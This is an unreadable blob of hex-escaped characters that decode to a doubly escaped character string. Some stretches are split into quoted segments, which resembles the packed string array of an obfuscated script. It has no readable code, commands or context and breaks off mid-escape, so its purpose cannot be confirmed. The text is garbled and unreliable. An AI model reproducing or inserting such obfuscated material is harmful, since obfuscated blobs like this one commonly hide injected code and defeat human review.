\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\